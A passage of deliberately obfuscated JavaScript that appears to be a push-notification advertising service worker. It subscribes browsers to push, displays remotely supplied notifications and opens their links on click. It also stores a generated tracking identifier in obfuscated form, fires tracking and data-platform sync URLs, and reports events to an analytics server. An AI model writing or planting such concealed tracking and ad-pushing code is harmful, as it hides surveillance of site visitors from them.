g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || 